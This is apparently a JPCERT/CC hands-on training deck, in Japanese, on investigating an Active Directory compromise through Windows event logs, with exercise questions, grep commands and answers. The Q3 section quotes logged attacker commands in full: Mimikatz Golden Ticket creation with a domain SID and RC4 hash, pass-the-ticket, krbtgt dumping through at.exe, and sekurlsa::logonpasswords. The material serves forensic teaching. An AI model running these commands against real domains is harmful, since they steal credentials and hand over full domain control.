



# Active Directoryの調査

Active Directoryサーバーのイベントログ から以下を調査 ・どの端末からどんなアカウントで侵入 されたか

JPCERT CC

・どんな行為が行われたか

### Active Directoryのイベントログ調査





JPCERT CC

### 不正なログオン記録をどのように洗い 出せばよいのか?

## Active Directoryのイベントログ調査

# ADのセキュリティ対策、ログ分析手法を まとめたレポート 「ログを活用したActive Directoryに対する 攻撃の検知と対策」※



<u>https://www.jpcert.or.jp/research/AD\_report\_20170314.pdf</u>

JPCERT CC<sup>®</sup>



#### ■レポート内ではイベントログから攻撃の痕跡を効 率的に検知する手法を紹介



フローチャートで以下の チェックが可能 ・実施すべき対処方法 ・確認すべきポイント

JPCERT CC<sup>®</sup>



#### ■各攻撃手法のターゲットとなる端末、検知方法、 防御方法について解説

# 攻撃手法に対する検知 方法の明確化

# 調査対象機器の 洗い出し

|                           |                              | ドメイン管理者、サーバ管理者権限の窃取 |                  | 管理者権限窃取後の活動   |               |               | ] [  |  |          | 調査範囲                     |    |          | 調査が有効な         |            |                                                  |
|---------------------------|------------------------------|---------------------|------------------|---------------|---------------|---------------|------|--|----------|--------------------------|----|----------|----------------|------------|--------------------------------------------------|
|                           |                              | ADの脆弱性<br>(3.1)     | 保存された認<br>証情報の悪用 | ローカル管理        | Golden Ticket | Silver Ticket | 痕跡消去 |  |          |                          | DC | サーバ      | DC、サーバ<br>管理端末 | その他<br>の端末 | バージョン                                            |
|                           | MS14-068<br>(4.2.1)          | 0                   | (3.2)            | 107/2011(0.07 | (0.2.2.1)     | (0.2.2.2)     |      |  | 不審なログの調査 | MS14-068<br>(4.2.1)      | 0  |          |                |            | Windows Server 2008,<br>2008R2, 2012, 2012<br>R2 |
| 不害なログの調査<br>認証ログの<br>調査   | Golden Ticket<br>(4.2.2)     |                     |                  |               | 0             |               |      |  |          | Golden Ticket<br>(4.2.2) | 0  |          |                |            | 全バージョン※1                                         |
|                           | Silver Ticket<br>(4.2.2)     |                     |                  |               |               | 0             |      |  |          | Silver Ticket<br>(4,2,2) | 0  | 0        | 0              |            | 全バージョン※1                                         |
|                           | 本番なタスクの<br>作成 (4.2.3)        |                     |                  | 8             | 0             | 0             |      |  |          | 不審なタスクの作成<br>(4.2.3)     | 0  | 0        | 0<br>※2        |            | 全バージョン※1                                         |
|                           | 1ヘントロクの<br>消去(4.2.4)<br>特権割当 |                     |                  |               |               |               | 0    |  |          | イベントログの消去<br>(4.2.4)     | 0  | 0        | 0<br>※2        |            | 全パージョン※1                                         |
|                           | (4.3.1)<br>アカウントを利           | 0                   |                  |               |               |               |      |  | 認証ログの調査  | 特権割当<br>(4.3.1)          | 0  | 0        |                |            | 全バージョン※1                                         |
|                           | 用した端末<br>(4.3.2)             |                     | Δ                | ∆%            | Δ             | Δ             |      |  |          | アカウントを利用し<br>た端末         | 0  | 0        | 0              |            | 全バージョン※1                                         |
|                           | 認証回数<br>(4.3.3)              |                     | Δ                | ∆%            |               |               |      |  |          | (4.3.2)<br>認証回数          | 0  | -::<br>0 | ×2<br>0        |            |                                                  |
| △ 運用と照らし合わせることで検知できる場合がある |                              |                     |                  |               |               |               |      |  |          | (4.3.3)                  | ×2 | ×2       | ×2             |            | 全ハーンヨン※1                                         |

※DCにはログが記録されないため、接続先コンピュータのログ確認が必要

※1 本レポートでは 2008以降のイベントIDを対象に記載

JPCERT CC<sup>®</sup>

※2 可能であれば実施

不正なログオンイベントの調査

#### レポート内で紹介しているイベントログ分析方法

- 不審なログ調査
  - ・ 脆弱性悪用の調査
  - イベントログの消去
- ・認証ログの調査
  - ・特権割り当ての正当性 🛑 ハンズオンではここから 調査を始める

- アカウントを利用した端末の妥当性
- 認証回数



# Active Directoryの調査

# Active Directoryサーバーのイベントログ を調査

# Q1.「管理者権限」が割り当てられた <u>ユーザーをすべて</u>特定してください。



# Active Directoryの調査

# Q1.「管理者権限」が割り当てられた ユーザーをすべて</u>特定してください。

# ①「報告書(第1版)」P.75特権の使用 に関連するイベントIDを参照 ヒント ②「Security.csv」のイベントID: 4672 を確認

JPCERT CO



#### ■インシデント調査のための攻撃ツール等の実行痕 跡調査に関する報告書 P.75

<u>https://www.jpcert.or.jp/research/20160628ac-ir\_research.pdf</u>

| ***   |           | 取得可能なログ            |                                                                                              |         |      |                          |                              |                                                                      |  |  |  |
|-------|-----------|--------------------|----------------------------------------------------------------------------------------------|---------|------|--------------------------|------------------------------|----------------------------------------------------------------------|--|--|--|
| 刈弊    | ログ        |                    | 入手方法                                                                                         | 設定箇所 識別 |      | イベント名                    | 概要                           | 取得可能な主な情報                                                            |  |  |  |
| 全体に共通 | Windowsログ | セキュリティ<br>(監査ポリシー) | 各監査を有効化する。ファイ<br>ルシステムに対する監査につ<br>いては、SACの総定も必要。<br>各ログは、「Windowsログ ><br>セキュリティ」内に保存され<br>る。 | 特権の使用   | 4672 | 新しいログオンに特権が割り当てられま<br>した | 特定のログオンインスタンスに対す<br>る特権の割り当て | ・セキュリディID<br>・実行アカウント名・ドメイン<br>・ログオンIO<br>・割り当てられた特権                 |  |  |  |
|       |           |                    |                                                                                              |         | 4673 | 特権のあるサービスが呼び出されました       | 特定の特権が必要な処理の実行               | ・セキュリティID<br>・アカウント名・ドメイン<br>・サービス名<br>・プロセスID<br>・プロセス名<br>・使用された特権 |  |  |  |

# 「Security.csv」のイベントID: 4672に記録されている。

|       |                   | 取得可能なログ                  |                              |                                                                      |  |  |  |  |
|-------|-------------------|--------------------------|------------------------------|----------------------------------------------------------------------|--|--|--|--|
| 設定箇所  | 識別子               | イベント名                    | 概要                           | 取得可能な主な情報                                                            |  |  |  |  |
|       | 4672              | 新しいログオンに特権が割り当てられま<br>した | 特定のログオンインスタンスに対す<br>る特権の割り当て | ・セキュリティID<br>・実行アカウント名・ドメイン<br>・ログオンID<br>・割り当てられた特権                 |  |  |  |  |
| 特権の使用 | 4673 特権のあるサービスが呼び | 特権のあるサービスが呼び出されました       | 特定の特権が必要な処理の実行               | ・セキュリティ10<br>・アカウント名・ドメイン<br>・サービス名<br>・プロセス10<br>・プロセス名<br>・使用された特権 |  |  |  |  |
# ■該当ログは1回のログが16行。そのうち「アカウント名」の行に対象アカウントが記載される。

成功の監査,2021/11/07 17:16:48,Microsoft-Windows-Security-Auditing,4672,特殊 なログオン、"新しいログオンに特権が割り当てられました。

JPCERT CC

サブジェクト: セキュリティ ID: EXAMPLE¥Administrator アカウント名: Administrator アカウント ドメイン: EXAMPLE ログオン ID: 0x8178f

特権: SeSecurityPrivilege SeTakeOwnershipPrivilege SeLoadDriverPrivilege SeBackupPrivilege SeRestorePrivilege SeDebugPrivilege SeSystemEnvironmentPrivilege SeEnableDelegationPrivilege SeImpersonatePrivilege"



#### ■セキュリティログからイベントID:4672のログを抽 出し、その中から対象アカウントを抽出、ソート します。

#### > grep –A 15 "4672" Security.csv | grep "アカウン 卜名″ | sort | uniq –c | sort –nr

190

7

4

2

アカウント名: アカウント名: アカウント名: アカウント名: アカウント名: アカウント名: WIN-WFBHIBE5GXZ\$ sysg.admin maebashi.gunma Administrator machida.kanagawa

JPCERT CO



# Q1.「管理者権限」が割り当てられた ユーザーをすべて</u>特定してください。

| 解答 | Administrator<br>sysg.admin<br>maebashi.gunma<br>machida.kanagawa |
|----|-------------------------------------------------------------------|
| 解説 | WIN-WFBHIBE5GXZ\$はADサーバーのホスト<br>名であり、自身のため除く                      |





# Q2. sysg.adminユーザーでログオンした <u>端末</u>を特定してください。



# Q2. sysg.adminユーザーでログオンした <u>端末</u>を特定してください。

①「報告書(第1版)」P.75ログオンに関連 するイベントIDを参照 イベントID: 4769, 4624を参照 ヒント

JPCERT CO

**ハンズオン 5 Q2** 

245

#### ■インシデント調査のための攻撃ツール等の実行痕 跡調査に関する報告書 P.75

- <u>https://www.jpcert.or.jp/research/20160628ac-ir\_research.pdf</u>
  - 「Security.csv」のイベントID: 4624に記録

| ログオン/ログオフ<br>> ログオンの監査 | 4624 | アカウントが正常にログオンしました             | アカウントのログオン               | <ul> <li>・セキュリティID</li> <li>・アカウント名・ドメイン</li> <li>・ログオンID</li> <li>他イベントログとの紐付けに使用する</li> <li>・ログオン タイプ</li> <li>主要なものでは、2 = ローカル対話型、3</li> <li>= ネット</li> <li>ワーク、10 = リモート対話型 など</li> <li>・プロセス10</li> <li>・プロセス名</li> <li>・ログイン元: ワークステーション名・</li> <li>ソース ネット</li> <li>ワーク アドレス・ソース ポート</li> <li>・認証の手法: 認証パッケージ</li> </ul> |
|------------------------|------|-------------------------------|--------------------------|----------------------------------------------------------------------------------------------------|
|                        | 4634 | アカウントがログオフしました                | アカウントのログオフ               | ・セキュリティIU<br>・アカウント名・ドメイン<br>・ログオンID<br>・ログオン タイプ                                                                                                    |
|                        | 4648 | 明示的な資格情報を使用してログオンが<br>試行されました | 特定のアカウントが指定されたログ<br>オン試行 | <ul> <li>・実行アカウントの情報: サブジェクト内</li> <li>・セキュリティID</li> <li>・アカウント名・ドメイン</li> <li>・ログオンID</li> <li>・資格情報が使用されたアカウント</li> <li>・アカウント名・ドメイン</li> <li>・ターゲットサーパー</li> <li>・ターゲットサーパーA</li> <li>・ブロセス情報</li> <li>・ブロセスID</li> <li>・ブロセス名</li> <li>・ネットワーク アドレス</li> <li>・ポート</li> </ul>                                               |

#### イベントID:4624のログのアカウント名が「sysg. admin」のソースネットワークアドレスを抽出

成功の監査,2021/11/0716:48:44,Microsoft-Windows-Security-Auditing,4624,ログオン、"アカウントが正常にログオンしました。

サブジェクト: セキュリティ ID: NULL SID アカウント名: アカウント ドメイン: ログオン ID: 0x0 ログオン タイプ: 3 新しいログオン: セキュリティ ID: EXAMPLE¥Administrator アカウント名: sysg.admin アカウント ドメイン: **FXAMPIF** ログオン ID: 0x7c1f9 ログオン GUID: {8BAC6886-9FF4-4F30-D74B-D205F5D97509} プロセス情報: プロセス ID: 0x0 プロヤス名: ネットワーク情報: ワークステーション名: ソース ネットワーク アドレス: 192,168,16,103 ソースポート: 62064 詳細な認証情報: ログオン プロセス: Kerberos 移行されたサービス: パッケージ名 (NTLM のみ): キーの長さ: 0



# 該当ログは1回32行。アカウント名の行から11行後ろにソースネットワークアドレスの行が含まれる

> grep -A 31 "4624" Security.csv|grep -A 11 "sysg.admin"|grep "アドレス"| sort|uniq -c| sort –nr

3 ソース ネットワーク アドレス: 192.168.16.109
2 ソース ネットワーク アドレス: 192.168.16.103
2 ソース ネットワーク アドレス: 192.168.16.101

**ハンズオン 5 Q2** 

#### ■インシデント調査のための攻撃ツール等の実行痕 跡調査に関する報告書 P.76

— <u>https://www.jpcert.or.jp/research/20160628ac-ir\_research.pdf</u>

- 「Security.csv」のイベントID: 4769に記録

| 設定箇所                                        | 識別子  | イベント名                           | 概要                     | 取得可能な主な情報                                                             |
|---------------------------------------------|------|---------------------------------|------------------------|-----------------------------------------------------------------------|
| アカウント ログオン<br>> Kerberos 認証サービス<br>の監査      | 4768 | Kerberos認証チケット(TGT)が要求さ<br>れました | アカウントに関する認証の要求         | ・アカウント名・ドメイン<br>・セキュリティID<br>・送信元アドレス・ソースポート<br>・チケットオプション<br>・戻り値    |
| アカウント ログオン<br>> Kerberos サービス チ<br>ケット操作の監査 | 4769 | Kerberosサービスチケットが要求されま<br>した    | アカウントに関するアクセスの認可<br>要求 | ・アカウント名・ドメイン・ログオンID<br>・サービスる・サービスID<br>・クライアントアドレス・ポート<br>・チケットオプション |



#### ■イベントID:4769のログのアカウント名が「sysg. admin」のクライアントアドレスを抽出

成功の監査,2021/11/07 16:58:37,Microsoft-Windows-Security-Auditing,4769,Kerberos サービスチ ケットの操作,"Kerberos サービスチケットが要求されました。

アカウント情報: アカウント名: sysg.admin@example.co.jp アカウントドメイン: example.co.jp ログオン GUID: {34EA661A-F2C2-B01B-CACC-4A5045E4372F}

#### サービス情報:

| サービス名:   | WIN7_64JP_01\$         |
|----------|------------------------|
| サービス ID: | EXAMPLE¥WIN7_64JP_01\$ |

ネットワーク情報:

クライアントアドレス: ::ffff:192.168.16.109 クライアントポート: 54217

追加情報:

チケットオプション: 0x40810000 チケット暗号化の種類: 0x12 エラーコード: 0x0 移行されたサービス: -



#### ■該当ログは1回19行。アカウント名の行から9行後 ろにクライアントアドレスの行が含まれる

> grep -A 18 "4769" Security.csv | grep -A 9 "sysg.admin" | grep "アドレス" | sort | uniq -c | sort –nr

25 クライアント アドレス:
5 クライアント アドレス:
4 クライアント アドレス:
1 クライアント アドレス:

::ffff:192.168.16.109 ::ffff:192.168.16.101 ::ffff:192.168.16.103 ::ffff:192.168.16.104

JPCERT CO





# Q2. sysg.adminユーザーでログオンした <u>端末</u>を特定してください。

| 解答 | 192.168.16.101, 192.168.16.103,<br>192.168.16.104, 192.168.16.109              |
|----|--------------------------------------------------------------------------------|
| 解説 | Security.csvに以下のログが記録されている<br>✓ イベントID: 4769 or 4624<br>✓ ログオンアカウント:sysg.admin |

#### ハンズオン5Q3

# Active Directoryの調査

#### Q3.「sysg.adminユーザー」によるログ オンは、管理者の意図しないもので した。 どのような<u>攻撃手法</u>を用いて不正ロ グオンを行ったか特定してください。

#### ハンズオン5Q3

# Active Directoryの調査

#### Q3.「sysg.adminユーザー」によるログ オンは、管理者の意図しないもので した。 どのような<u>攻撃手法</u>を用いて不正ロ グオンを行ったか特定してください。



①ハンズオン3(192.168.16.109)のログを調査する

JPCERT CO

②「sysg.admin」を引数に与えられた コマンド実行はないか

#### ■ハンズオン3 Sysmon.csvから sysg.admin を検索

#### >grep "sysg¥.admin" ../Handson3/Sysmon.csv

CommandLine: C:¥Intel¥Logs¥mz.exe ""kerberos::golden /domain:example.co.jp/sid:S-1-5-21-1524084746-3249201829-3114449661 /rc4:b23a3443a12bf736973741f65ddcbc83/user:sysg.admin/id:500 /ticket:C:¥Intel¥Logs¥500.kirbi"" exit ParentCommandLine: cmd/c ""C:¥Intel¥Logs¥mz.exe ""kerberos::golden /domain:example.co.jp/sid:S-1-5-21-1524084746-3249201829-3114449661 /rc4:b23a3443a12bf736973741f65ddcbc83/user:sysg.admin/id:500 /ticket:C:¥Intel¥Logs¥500.kirbi"" exit""" ParentCommandLine: cmd/c ""C:¥Intel¥Logs¥mz.exe ""kerberos::golden /domain:example.co.jp/sid:S-1-5-21-1524084746-3249201829-3114449661 /rc4:b23a3443a12bf736973741f65ddcbc83/user:sysg.admin/id:500 /ticket:C:¥Intel¥Logs¥500.kirbi"" exit""" CommandLine: cmd /c ""C:¥Intel¥Logs¥mz.exe ""kerberos::golden /domain:example.co.jp/sid:S-1-5-21-1524084746-3249201829-3114449661 /rc4:b23a3443a12bf736973741f65ddcbc83/user:sysg.admin/id:500 /ticket:C:¥Intel¥Logs¥500.kirbi"" exit""

#### ■ハンズオン3 Sysmon.csvから mz.exe を検索

#### >grep "mz¥.exe" ../Handson3/Sysmon.csv

CommandLine: cmd /c ""C:¥Intel¥Logs¥mz.exe ""kerberos::ptt C:¥Intel¥Logs¥500.kirbi"" exit""

CommandLine: cmd /c ""C:¥Intel¥Logs¥mz.exe ""kerberos::golden /domain:example.co.jp /sid:S-1-5-21-1524084746-3249201829-3114449661 /rc4:b23a3443a12bf736973741f65ddcbc83 /user:sysg.admin /id:500 /ticket:C:¥Intel¥Logs¥500.kirbi"" exit"" CommandLine: at.exe ¥¥win-wfbhibe5gxz 15:37 cmd /c ""C:¥Windows¥Temp¥mz.exe ""privilege::debug"" ""Isadump::Isa /inject /name:krbtgt"" exit > C:\Windows\Temp\o.txt"" CommandLine: cmd /c ""C:¥Intel¥Logs¥mz.exe ""kerberos::ptc TGT\_maebashi.gunma@example.co.jp.ccache" exit > C:¥Intel¥Logs¥m.txt"" CommandLine: cmd /c "C:¥Intel¥Logs¥mz.exe "privilege::debug"

"sekurlsa::logonpasswords"" exit > C:¥Intel¥Logs¥c.txt""



| 解答 | Pass-the-ticket (Golden Ticketを利用)                                                                                                    |
|----|----------------------------------------------------------------------------------------------------|
| 解説 | <ul> <li>Sysmon.csvに以下のログが記録されている</li> <li>✓ 日時: 2021/11/07 15:38:26</li> <li>✓ C:¥Intel¥Logs¥mz.exe         ""kerberos::golden /domain:example.co.jp         /sid:S-1-5-21-1524084746-3249201829-<br/>3114449661         /rc4:b23a3443a12bf736973741f65ddcbc83         /user:sysg.admin /id:500         /ticket:C:¥Intel¥Logs¥500.kirbi"" exit     </li> </ul> |
|    | ADのログだけでPass-the-ticketを確認できる可能性はあるが、                                                                                                    |

── クライアントの実行履歴があった方が分かりやすい

JPCERT CC<sup>®</sup>



# Q4. 攻撃者によって<u>追加されたユーザー</u> と<u>実行時刻</u>を特定してください。



# Q4. 攻撃者によって<u>追加されたユーザー</u> と<u>実行時刻</u>を特定してください。

# ①「報告書(第1版)」P.75アカウント管理に 関連するイベントIDを参照

**ハンズオン 5 Q4** 

#### ■インシデント調査のための攻撃ツール等の実行痕 跡調査に関する報告書 P.75

- https://www.jpcert.or.jp/research/20160628ac-ir\_research.pdf
- —「Security.csv」のイベントID: 4720に記録

| アカウントの管理<br>> ユーザー アカウントの<br>管理の監査 | 4720 | ユーザー アカウントが作成されました | アカウントの作成 | <ul> <li>・実行アカウントの情報: サブジェクト内</li> <li>・セキュリティID</li> <li>・アカウント名・ドメイン</li> <li>・ログオンID</li> <li>・追加対象アカウントの情報: 新しいアカ</li> <li>ウント内</li> <li>・セキュリティID</li> <li>・アカウント名・ドメイン</li> <li>・その他の属性情報</li> </ul> |
|------------------------------------|------|--------------------|----------|----------------------------------------------------------------------------------------------------|
|                                    | 4726 | ユーザー アカウントが剤除されました | アカウントの削除 | <ul> <li>・実行アカワントの情報: サフシェクト内</li> <li>・セキュリティID</li> <li>・アカウント名・ドメイン</li> <li>・ログオンID</li> <li>・削除対象アカウントの情報: ターゲット</li> <li>アカウント内</li> <li>・セキュリティID</li> <li>・アカウント名・ドメイン</li> </ul>                  |

ハンズオン 5 Q4

#### ■ユーザー追加はイベントID:4720。1回38行。

成功の監査,2021/11/07 15:29:37,Microsoft-Windows-Security-Auditing,4720, ユーザー アカウント管理,"ユーザーアカウントが作成されました。

JPCERT CC

サブジェクト: セキュリティID: EXAMPLE¥maebashi.gunma アカウント名: maebashi.gunma アカウントドメイン: EXAMPLE.CO.JP ログオンID: 0x6b8e2

新しいアカウント: セキュリティ ID: EXAMPLE¥machida.kanagawa アカウント名: machida.kanagawa アカウントドメイン: EXAMPLE

属性: (...以下省略...)





# Q4. 攻撃者によって<u>追加されたユーザー</u> と<u>実行時刻</u>を特定してください。



JPCERT CO

#### ■ツール分析結果シート 「net user」

- <u>https://jpcertcc.github.io/ToolAnalysisResultSheet\_jp/</u>
- —「Security.csv」のイベントID: 4720に記録

